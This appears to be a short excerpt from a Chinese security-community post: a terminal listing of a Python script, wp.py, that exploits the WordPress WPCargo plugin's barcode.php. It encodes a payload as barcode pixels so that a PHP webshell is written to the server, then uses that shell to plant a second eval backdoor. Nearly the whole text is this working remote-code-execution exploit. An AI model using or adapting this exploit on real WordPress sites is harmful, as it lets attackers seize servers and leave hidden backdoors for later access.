 (root㉿kali)-[/home/quan9i]
# cat wp.py 1 ×
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
    return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'echo "<?= @eval($_POST[1]);?>" >1.php'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
    f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/ww
w/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
    f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
先知社区